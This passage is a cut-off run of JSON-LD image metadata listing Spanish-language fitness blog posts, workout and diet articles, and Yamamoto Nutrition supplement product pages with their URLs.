Cravenna","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-teo-cravenna-musculoso-1.jpg","url":"/rutina-y-dieta-de-teo-cravenna/"},{"@type":"ImageObject","name":"El Músculo del Mes | Elevador de la escápula: anatomía y mecánica","contentUrl":"https://images.squarespace-cdn.com/content/v1/58c8303b1b10e32dd8ee241c/1509014909751-MMYZNM9Q53UPJL6CYV5B/elevador+de+la+esc%C3%A1pula.png?format=500w","url":"/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION CreatinePRO Creapure® 500 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-creatinepro-creapurer-500-gramos-iaf00068183"},{"@type":"ImageObject","name":"Descubre las impresionantes características de una mujer promiscua en solo 70 caracteres | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/_KzRVyYTreE/0.jpg","url":"/mujer/caracteristicas-de-una-mujer-promiscua/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Leanbeefpatty","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-leanbeefpatty-musculoso-1.jpg","url":"/rutina-y-dieta-de-leanbeefpatty/"},{"@type":"ImageObject","name":"Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/H4qgqn-zY_k/0.jpg","url":"/secundarios/nutavant-plus-efectos-secundarios/"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Creatine PRO Creapure® 150 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-creatinepro-creapurer-150-comprimidos-iaf00078291"},{"@type":"ImageObject","name":"Ganadores de peso - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/ganadores-de-peso"},{"@type":"ImageObject","name":"2020: el año en que se inventaron las flexiones por primera vez - Todo Sobre El Fitness","contentUrl":"","url":"/2020-el-ano-en-que-se-inventaron-las-flexiones-por-primera-vez/"},{"@type":"ImageObject","name":"✅ Rutina de Lea Kesler","contentUrl":"/extern-imagesmusculoso/rutina-de-lea-kesler-musculoso-1.jpg","url":"/rutina-de-lea-kesler/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Daddy Aioli","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-daddy-aioli-musculoso-1.jpg","url":"/rutina-y-dieta-de-daddy-aioli/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Keone Pearson","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-keone-pearson-musculoso-1.jpg","url":"/rutina-y-dieta-de-keone-pearson/"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Diuricell 1000 ml","contentUrl":"","url":"/es_es/yamamoto-research-diuricell-1000-ml-p00040886"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Vitamina K2 + D3 New Formula 60 comprimidos","contentUrl":"","url":"/es_es/yamamoto-research-vitamina-k2-d3-new-formula-60-comprimidos-iaf00119507"},{"@type":"ImageObject","name":"Corazón y Circulación - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/corazon-y-circulacion"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Fish OIL Molecular distillation 200 cápsulas blanda","contentUrl":"","url":"/es_es/yamamoto-nutrition-fish-oil-molecular-distillation-200-capsulas-blandas-iaf00086089"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Insulomin-R 60 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-insulomin-r-60-comprimidos-iaf00096877"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Iso-FUJI Volactive® 700 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-iso-fuji-volactiver-700-gramos-p00032643"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION SayanFUEL STIM 300 grams","contentUrl":"","url":"/es_es/yamamoto-nutrition-sayanfuel-stim-300-gramos-p00057753"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Iso-FUJI Volactive® 2000 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-iso-fuji-volactiver-2000-gramos-p00031025"},{"@type":"ImageObject","name":"✅ Egolifter, gymbro, burpees... ¿Qué significa todos esos nombres en el gimnasio? Diccionario fitness","contentUrl":"/extern-imagesmusculoso/egolifter-gymbro-burpees-que-significa-todos-esos-nombres-en-el-gimnasio-diccionario-fitness-musculoso-1.jpg","url":"/egolifter-gymbro-burpees-que-significa-todos-esos-nombres-en-el-gimnasio-diccionario-fitness/"},{"@type":"ImageObject","name":"Tabúes alimentarios en el budismo: descubre los alimentos prohibidos | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/b0L5lMeP6us/0.jpg","url":"/alimentos/alimentos-prohibidos-del-budismo/"},{"@type":"ImageObject","name":"✅ Rutina de Daria Pluzhnikova","contentUrl":"/extern-imagesmusculoso/rutina-de-daria-pluzhnikova-musculoso-1.jpg","url":"/rutina-de-daria-pluzhnikova/"},{"@type":"ImageObject","name":"Estética y antienvejemiento - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/estetica-y-antienvejemiento"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Brock Lesnar -","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-brock-lesnar-musculoso-1.jpg","url":"/rutina-y-dieta-de-brock-lesnar/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Andrea Presti","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-andrea-presti-musculoso-1.jpg","url":"/rutina-y-dieta-de-andrea-presti/"},{"@type":"ImageObject","name":"Qué hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/osJVi7o9fD4/0.jpg","url":"/ejercicio/hago-ejercicio-y-me-aprietan-los-pantalones/"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Fosfatidilserina 60 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-fosfatidilserina-60-capsulas-p00056649"},{"@type":"ImageObject","name":"Sistema inmune - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/sistema-inmune"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Astaxantina AstaZine® 30 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-astaxantina-astaziner-30-capsulas-iaf00116502"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Ultra B-COMPLEX 60 cápsulas","contentUrl":"","url":"/es_es/yamamoto-nutrition-ultra-b-complex-60-capsulas-iaf00069123"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Carnitine 1000 90 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-carnitine-1000-90-comprimidos-iaf00078026"},{"@type":"ImageObject","name":"¿Cuántas barras de proteína al día para bajar de peso?","contentUrl":"/extern-imageswfitzone/cuantas-barras-de-proteina-al-dia-para-bajar-de-peso-1.jpg","url":"/cuantas-barras-de-proteina-al-dia-para-bajar-de-peso/"},{"@type":"ImageObject","name":"Vitaminas - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/vitaminas"},{"@type":"ImageObject","name":"Yamamoto Nutrition Iso Fuji 100% Natural Volactiver® 2000 ","contentUrl":"https://m.media-amazon.com/images/I/61DR99tamOL._AC_SX679_.jpg","url":"/es_es/yamamoto-nutrition-iso-fuji-100-natural-volactiver-2000-gramos-iaf00080659"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Essential AMINO 600 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-essential-amino-600-comprimidos-iaf00122867"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION PerformancePRO Bar 1 barra de 60 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-performancepro-bar-1-barra-de-60-gramos-p00057860"},{"@type":"ImageObject","name":"MRP - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/mrp"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Hydro RAZAN Optipep® 2000 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-hydro-razan-optipepr-2000-gramos-p00039530"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH","contentUrl":"","url":"/es_es/yamamoto-research-diuricell-stick-20-barritas-de-4-gramos-p00059397"},{"@type":"ImageObject","name":"Barras - Alimentos","contentUrl":"","url":"/es_es/alimentos/barras"},{"@type":"ImageObject","name":"Last Minute & Special Deals","contentUrl":"","url":"/es_es/last-minute"},{"@type":"ImageObject","name":"Creatina en polvo y comprimidos | Yamamoto Nutrition","contentUrl":"","url":"/es_es/nutricion-deportiva/creatina"},{"@type":"ImageObject","name":"✅ Entrenamiento gimnasio de Andoni (rutina avanzada)","contentUrl":"/extern-imagesmusculoso/entrenamiento-gimnasio-de-andoni-rutina-avanzada-musculoso-1.jpg","url":"/entrenamiento-gimnasio-de-andoni-rutina-avanzada/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Carlos Belcast","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-carlos-belcast-musculoso-1.jpg","url":"/rutina-y-dieta-de-carlos-belcast/"},{"@type":"ImageObject","name":"Aprende a preparar la comida: 6 ideas de comidas fáciles y saludables de 400 calorías","contentUrl":"","url":"/aprende-a-preparar-la-comida-6-ideas-de-comidas-faciles-y-saludables-de-400-calorias/"},{"@type":"ImageObject","name":"¡Combate el cólico nefrítico con esta efectiva dieta de 70 caracteres! | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/qaNmAqD3N90/0.jpg","url":"/dieta/dieta-para-un-colico-nefritico/"},{"@type":"ImageObject","name":"Descubre los batidos de la Seguridad Social para una vida saludable | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/8_phXllXUnk/0.jpg","url":"/batidos/batidos-que-receta-la-seguridad-social/"},{"@type":"ImageObject","name":"7 Tablas de Ejercicios Para Los Glúteos","contentUrl":"https://staticwebsitesmicroblog.blob.core.windows.net/images/imagessiavuestrasaludcom/7-tablas-de-ejercicios-para-los-gluteos-0.jpg","url":"/7-tablas-de-ejercicios-para-los-gluteos/"},{"@type":"ImageObject","name":"✅ Rutina de Brandon Starr","contentUrl":"/extern-imagesmusculoso/rutina-de-brandon-starr-musculoso-1.jpg","url":"/rutina-de-brandon-starr/"},{"@type":"ImageObject","name":"Contáctenos","contentUrl":"","url":"/contact"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Bcaa 8:1:1 200 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-bcaa-8-1-1-200-comprimidos-iaf00082193"},{"@type":"ImageObject","name":"Fosfatidilserina: un fosfolípido de apoyo al Sistema Nervioso Central","contentUrl":"","url":"/es_es/blog/post/fosfatidilserina-un-fosfolipido-de-apoyo-al-sistema-nervioso-central-a1974"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Lipoic-CR 100 cápsulas","contentUrl":"","url":"/es_es/yamamoto-nutrition-lipoic-cr-100-capsulas-iaf00088980"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Ramón Dino","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-ramon-dino-musculoso-1.jpg","url":"/rutina-y-dieta-de-ramon-dino/"},{"@type":"ImageObject","name":"¡Cuidado! Contraindicaciones del Treonato de Magnesio. | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/uNlIUMhMrx4/0.jpg","url":"/magnesio/treonato-de-magnesio-contraindicaciones/"},{"@type":"ImageObject","name":"Neil Hill approved - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/neil-hill-approved"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Glutamine POWDER 600 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-glutamine-powder-600-gramos-iaf00068182"},{"@type":"ImageObject","name":"Minerales - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/minerales"},{"@type":"ImageObject","name":"Entrenamiento de Cross training para empezar. Reglas y principios.","contentUrl":"","url":"/es_es/blog/post/entrenamiento-de-cross-training-para-empezar-reglas-y-principios-a1746"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Acetyl L-Carnitine 1000 mg 120 cápsulas","contentUrl":"","url":"/es_es/yamamoto-nutrition-acetyl-l-carnitine-1000-mg-120-capsulas-iaf00120878"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Ai-BURN HARDCORE 90 cápsulas","contentUrl":"","url":"/es_es/yamamoto-nutrition-ai-burn-hardcore-90-capsulas-iaf00089319"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Ultra Whey WPC S EVO 2000 g","contentUrl":"","url":"/es_es/yamamoto-nutrition-ultra-whey-wpc-s-evo-2000-g-p00057025"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Super GREENS 200 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-super-greens-200-gramos-p00042772"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Enzymasic 30 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-enzymasic-30-capsulas-iaf00096684"},{"@type":"ImageObject","name":"Proteínas Vegetales - Proteínas - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/proteinas/proteinas-vegetales"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Magnesium CITRATE 90 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-magnesium-citrate-90-comprimidos-iaf00084862"},{"@type":"ImageObject","name":"featured Yamamotonutrition ES","contentUrl":"","url":"/es_es/blog/category/featured"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Glutamine Powder 300 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-glutamine-powder-300-gramos-iaf00116724"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION HMB 1000 90 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-hmb-1000-90-comprimidos-iaf00078474"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION SayanFOCUS - NO STIM 300 grams","contentUrl":"","url":"/es_es/yamamoto-nutrition-sayanfocus-no-stim-300-gramos-p00057754"},{"@type":"ImageObject","name":"Intra-workout - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/intra-workout"},{"@type":"ImageObject","name":"Yamamoto Nutrition Endopro 500 gramos","contentUrl":"https://m.media-amazon.com/images/I/61Fbq7jazML._AC_SX679_.jpg","url":"/es_es/yamamoto-nutrition-endopro-500-gramos-p00038845"},{"@type":"ImageObject","name":"Carbohidratos - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/carbohidratos"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Ai-BURN 120 cápsulas","contentUrl":"","url":"/es_es/yamamoto-nutrition-ai-burn-120-capsulas-iaf00099689"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Sali Minerali 30 sobres de 5 g","contentUrl":"","url":"/es_es/yamamoto-research-sali-minerali-30-sobres-de-5-g-p00055809"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Vitamina E 60 comprimidos","contentUrl":"","url":"/es_es/yamamoto-research-vitamina-e-60-comprimidos-iaf00111787"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Collagene Idrolizzato Verisol® 30 sobres de 5 g","contentUrl":"","url":"/es_es/yamamoto-research-collagene-idrolizzato-verisolr-30-sobres-de-5-g-p00057574"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Pino marittimo Pycnogenol® 30 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-pino-marittimo-pycnogenolr-30-capsulas-iaf00100235"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION PerformancePRO Bar 20 barritas de 60 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-performancepro-bar-20-barritas-de-60-gramos-p00057861"},{"@type":"ImageObject","name":"Tónicos - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/tonicos"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Energan 700 grams","contentUrl":"","url":"/es_es/yamamoto-nutrition-energan-700-grams-p00057761"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Multi VITAMIN 60 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-multi-vitamin-60-comprimidos-iaf00120442"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Mediart 30 bolsitas de 11 gramos","contentUrl":"","url":"/es_es/yamamoto-research-mediart-30-bolsitas-de-11-gramos-p00054655"},{"@type":"ImageObject","name":"Rutina Empuje Tirón Pierna frecuencia II - BacteriaNutritiva","contentUrl":"","url":"/rutina-empuje-tiron-pierna/"},{"@type":"ImageObject","name":"✅Rutina y dieta de Dorian Yates -","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-dorian-yates-musculoso-1.jpg","url":"/rutina-y-dieta-de-dorian-yates/"},{"@type":"ImageObject","name":"Consejos para evitar efectos secundarios del consumo de BCAA","contentUrl":"","url":"/consejos-para-evitar-efectos-secundarios-del-consumo-de-bcaa/"},{"@type":"ImageObject","name":"Descubre el mejor kéfir del mercado y mejora tu salud en minutos | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/noyPZvmBx1s/0.jpg","url":"/mejor/mejor-kefir-del-mercado/"},{"@type":"ImageObject","name":"Rutina Weider Frecuencia II 6 días para hipertrofia - BacteriaNutritiva","contentUrl":"","url":"/rutina-weider-frecuencia-ii/"},{"@type":"ImageObject","name":"✅ Rutina de Rene ZZ","contentUrl":"/extern-imagesmusculoso/rutina-de-rene-zz-musculoso-1.jpg","url":"/rutina-de-rene-zz/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Nick Walker","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-nick-walker-musculoso-1.jpg","url":"/rutina-y-dieta-de-nick-walker/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Hadi Choopan","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-hadi-choopan-musculoso-1.jpg","url":"/rutina-y-dieta-de-hadi-choopan/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Michal Križo","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-michal-krizo-musculoso-1.jpg","url":"/rutina-y-dieta-de-michal-krizo/"},{"@type":"ImageObject","name":"Retención de agua | Consejos efectivos para drenar el exceso de líquidos","contentUrl":"","url":"/es_es/blog/post/retencion-de-agua-consejos-efectivos-para-drenar-el-exceso-de-liquidos-a1970"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Hydro RAZAN Optipep® 700 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-hydro-razan-optipepr-700-gramos-p00039531"},{"@type":"ImageObject","name":"Prebióticos, probióticos y flora bacteriana intestinal | Guía completa","contentUrl":"","url":"/es_es/blog/post/prebioticos-probioticos-y-flora-bacteriana-intestinal-guia-completa-a114"},{"@type":"ImageObject","name":"Pump vs. Volumización celular en el culturismo","contentUrl":"","url":"/es_es/blog/post/pump-vs-volumizacion-celular-en-el-culturismo-a130"},{"@type":"ImageObject","name":"Deshidratación y sales minerales: papel y funciones","contentUrl":"","url":"/es_es/blog/post/deshidratacion-y-sales-minerales-papel-y-funciones-a1938"},{"@type":"ImageObject","name":"Precauciones y efectos secundarios al tomar BCAA: información esencial","contentUrl":"","url":"/precauciones-y-efectos-secundarios-al-tomar-bcaa-informacion-esencial/"},{"@type":"ImageObject","name":"✅ Rutina completa de Ana Cozar","contentUrl":"/extern-imagesmusculoso/rutina-completa-de-ana-cozar-musculoso-1.jpg","url":"/rutina-completa-de-ana-cozar/"},{"@type":"ImageObject","name":"Entrevista con Francisco Gurdiel - Bacterianutritiva","contentUrl":"","url":"/entrevista-francisco-gurdiel/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Sam Sulek","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-sam-sulek-musculoso-1.jpg","url":"/rutina-y-dieta-de-sam-sulek/"},{"@type":"ImageObject","name":"Las mejores barritas de proteínas: guía de compra y consejos útiles","contentUrl":"","url":"/es_es/blog/post/las-mejores-barritas-proteicas"},{"@type":"ImageObject","name":"Probióticos y Prebióticos - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/probioticos-y-prebioticos"},{"@type":"ImageObject","name":"✅Rutina y Dieta de ZYZZ -","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-zyzz-musculoso-1.jpg","url":"/rutina-y-dieta-de-zyzz/"},{"@type":"ImageObject","name":"Descuentos - Yamamoto","contentUrl":"","url":"/es_es/descuentos"},{"@type":"ImageObject","name":"Rehidratación - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/rehidratacion"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Vitamin C 1000 90 comprimidos","contentUrl":"","url":"/es_es/yamamoto-nutrition-vitamin-c-1000-90-comprimidos-iaf00068570"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Neuflor 56 mil millones 30 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-neuflor-56-mil-millones-30-capsulas-iaf00098179"},{"@type":"ImageObject","name":"Conjunto gigante para el entrenamiento de los dorsales","contentUrl":"","url":"/es_es/blog/post/conjunto-gigante-para-el-entrenamiento-de-los-dorsales-a258"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Acido Ialuronico Pure Skin Beauty 60 comprimidos","contentUrl":"","url":"/es_es/yamamoto-research-acido-ialuronico-pure-skin-beauty-60-comprimidos-iaf00120981"},{"@type":"ImageObject","name":"Memoria - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/memoria"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION CreaPOWDER 1000 g","contentUrl":"","url":"/es_es/yamamoto-nutrition-creapowder-1000-g-p00056530"},{"@type":"ImageObject","name":"Drenante y Detox - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/drenante-y-detox"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Krill OIL 90 cápsulas blandas","contentUrl":"","url":"/es_es/yamamoto-nutrition-krill-oil-90-capsulas-blandas-iaf00088476"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Fish OIL Molecular distillation 90 softgel","contentUrl":"","url":"/es_es/yamamoto-nutrition-fish-oil-molecular-distillation-90-softgel-iaf00078292"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Essential Amino Energy 220 g","contentUrl":"","url":"/es_es/yamamoto-nutrition-essential-amino-energy-220-g-p00056741"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Alpha LIPOIC ACID 100 cápsulas","contentUrl":"","url":"/es_es/yamamoto-nutrition-alpha-lipoic-acid-100-capsulas-iaf00078230"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Agelin Bodybalance® 20 bolsitas de 15,3 gramos","contentUrl":"","url":"/es_es/yamamoto-research-agelin-bodybalancer-20-bolsitas-de-15-3-gramos-p00047061"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Fitoderm 30 cápsulas","contentUrl":"","url":"/es_es/yamamoto-research-fitoderm-30-capsulas-iaf00098395"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION CreaPOWDER 500 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-creapowder-500-gramos-p00036102"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION MegaSAUZER New Formula 300 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-megasauzer-new-formula-300-gramos-p00055543"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION GlycoBol Cluster Dextrin™ 500 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-glycobol-cluster-dextrintm-500-gramos-p00033933"},{"@type":"ImageObject","name":"Blog","contentUrl":"","url":"/es_es/blog"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Osteocol Fortibone® 30 sobres de 11 gramos","contentUrl":"","url":"/es_es/yamamoto-research-osteocol-fortiboner-30-sobres-de-11-gramos-p00050114"},{"@type":"ImageObject","name":"Cabello - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/cabello"},{"@type":"ImageObject","name":"Enzimas - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/enzimas"},{"@type":"ImageObject","name":"WADA, la Agencia Mundial Antidopaje - acciones y directivas","contentUrl":"","url":"/es_es/blog/post/wada-la-agencia-mundial-antidopaje-acciones-y-directivas-a1976"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Vitamina C Masticabile PureWay® 60 comprimidos","contentUrl":"","url":"/es_es/yamamoto-research-vitamina-c-masticabile-purewayr-60-comprimidos-iaf00119665"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Samson Dauda","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-samson-dauda-musculoso-1.jpg","url":"/rutina-y-dieta-de-samson-dauda/"},{"@type":"ImageObject","name":"6 deliciosas recetas para una cena con queso fresco batido | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/r1_0NvUWgrs/0.jpg","url":"/queso/recetas-con-queso-fresco-batido-cena/"},{"@type":"ImageObject","name":"¿Cuántos kilos se pierden después de una colonoscopia? Descubre la verdad. | Actualizado septiembre 2023","contentUrl":"https://img.youtube.com/vi/SXp7PWY10Js/0.jpg","url":"/cuantos/cuantos-kilos-se-pierden-tras-una-colonoscopia/"},{"@type":"ImageObject","name":"✅ Rutina de Clarence Kennedy -","contentUrl":"/extern-imagesmusculoso/rutina-de-clarence-kennedy-musculoso-1.jpg","url":"/rutina-de-clarence-kennedy/"},{"@type":"ImageObject","name":"Rutina PHAT: Rutina para ganar fuerza e hipertrofia","contentUrl":"","url":"/phat-fuerza-hipertrofia/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Michele Morrone","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-michele-morrone-musculoso-1.jpg","url":"/rutina-y-dieta-de-michele-morrone/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Tomas Mazza","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-tomas-mazza-musculoso-1.jpg","url":"/rutina-y-dieta-de-tomas-mazza/"},{"@type":"ImageObject","name":"Quienes somos","contentUrl":"","url":"/es_es/quienes-somos"},{"@type":"ImageObject","name":"Descubre efectos y contraindicaciones de suplementos BCAA: la verdad sobre su calidad","contentUrl":"","url":"/descubre-efectos-y-contraindicaciones-de-suplementos-bcaa-la-verdad-sobre-su-calidad/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Madelman","contentUrl":"/extern-imagesmusculoso/rutina-y-dieta-de-madelman-musculoso-1.jpg","url":"/rutina-y-dieta-de-madelman/"},{"@type":"ImageObject","name":"✅ Rutina gimnasio y dieta de Joan Pradells","contentUrl":"/extern-imagesmusculoso/rutina-gimnasio-y-dieta-de-joan-pradells-musculoso-1.jpg","url":"/rutina-gimnasio-y-dieta-de-joan-pradells/"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Glutamine POWDER 1000 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-glutamine-powder-1000-gramos-iaf00113280"},{"@type":"ImageObject","name":"Privacy Policy","contentUrl":"","url":"/es_es/privacy-policy"},{"@type":"ImageObject","name":"Pro Pack: Iso-FUJI + CreatinePRO + GlycoBol + Shaker","contentUrl":"","url":"/es_es/pro-pack"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION OmegaPRO IFOS™ 240 softgels","contentUrl":"","url":"/es_es/yamamoto-nutrition-omegapro-ifostm-240-softgels-iaf00093423"},{"@type":"ImageObject","name":"YAMAMOTO RESEARCH Recolasi 30 cápsula","contentUrl":"","url":"/es_es/yamamoto-research-recolasi-30-capsula-iaf00112642"},{"@type":"ImageObject","name":"Deportes de combate: enfoque integrado para el tratamiento de lesiones","contentUrl":"","url":"/es_es/blog/post/deportes-de-combate-enfoque-integrado-para-el-tratamiento-de-lesiones-a1702"},{"@type":"ImageObject","name":"✅ Ejemplo de DIETA saludable para mantener un cuerpo musculoso -","contentUrl":"/extern-imagesmusculoso/ejemplo-de-dieta-saludable-para-mantener-un-cuerpo-musculoso-musculoso-1.jpg","url":"/ejemplo-de-dieta-saludable-para-mantener-un-cuerpo-musculoso/"},{"@type":"ImageObject","name":"Condiciones de venta","contentUrl":"","url":"/es_es/condiciones-de-venta"},{"@type":"ImageObject","name":"Verano con la topetón del bebé. Combatiendo el calor y manteniéndose saludable","contentUrl":"","url":"/es_es/blog/post/verano-con-la-barriguita-combatiendo-el-calor-y-manteniendose-saludable-a1831"},{"@type":"ImageObject","name":"Modelo 231","contentUrl":"","url":"/es_es/modelo-231-es"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION GlycoBol PERFORMANCE Cluster Dextrin™ 700 gramos","contentUrl":"","url":"/es_es/yamamoto-nutrition-glycobol-performance-cluster-dextrintm-700-gramos-p00052584"},{"@type":"ImageObject","name":"Articulaciones y Huesos - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/articulaciones-y-huesos"},{"@type":"ImageObject","name":"Fisiología y nutrición del entrenamiento en altura","contentUrl":"","url":"/es_es/blog/post/fisiologia-y-nutricion-del-entrenamiento-en-altura-a1935"},{"@type":"ImageObject","name":"Mr. Olympia 2015","contentUrl":"","url":"/es_es/blog/post/mr-olympia-2015-a186"},{"@type":"ImageObject","name":"Insomnio y Antiestrés - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/insomnio-y-antiestres"},{"@type":"ImageObject","name":"YAMAMOTO NUTRITION Energan 700 